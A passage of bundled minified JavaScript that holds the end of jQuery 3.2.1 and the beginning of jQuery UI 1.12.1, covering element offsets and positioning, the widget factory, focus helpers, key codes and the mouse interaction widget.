this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return 